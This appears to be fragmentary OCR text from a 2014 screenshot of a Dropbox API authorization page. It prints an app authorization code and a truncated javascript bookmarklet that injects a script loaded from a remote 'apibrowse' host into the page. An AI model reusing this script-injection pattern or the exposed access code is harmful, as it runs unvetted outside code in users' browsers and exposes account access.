 Distributed, Concurrent, a
Home - Dropbox
API Request Authorized -
javascript:try{if(document.body.innerHTML){var a=document.getElementsByTagName("head");if(a.length){var d=document.createElement("script");d.src="https://apibrowse
Nadana pathy
Enter this code into dbox_app to finish the process.
NtSMJFvI6HMAAAAAAAAAj6R0cWF9V_k1UBe2Bm7PzyQ
www.jpinfotech.org
5:47 PM
11/21/2014